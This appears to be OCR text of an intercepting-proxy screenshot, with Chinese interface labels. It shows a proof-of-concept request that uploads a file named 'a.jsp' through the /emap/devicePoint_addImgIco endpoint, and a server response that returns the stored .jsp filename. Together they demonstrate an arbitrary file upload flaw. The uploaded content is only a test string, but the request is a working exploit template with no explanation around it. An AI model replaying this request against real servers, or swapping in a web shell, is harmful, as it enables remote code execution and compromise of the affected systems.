 请求
Pretty Raw Hex \n
1 POST /emap/devicePoint_addImgIco ?hasSubsystem =true HTTP/1.1
2 Host :
3 Content-Type : multipart/form-data;
boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Content-Length : 225
6
7 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
8 Content-Disposition : form-data ; name="upload "; filename ="a.jsp"
9 Content-Type : application/octet-stream
10 Content-Transfer-Encoding : binary
11
12 test123
13 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--
14
Search...
没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Apache-Coyote/1.1
3 Content-Type : application/json;charset=UTF-8
4 Date : Wed, 19 Jul 2023 11:25:37 GMT
5 Content-Length : 47
6
7 {
"code" :1,
"data" :"ico_res_28f7a4a45106_on.jsp "
}
Search...
没有匹配
完成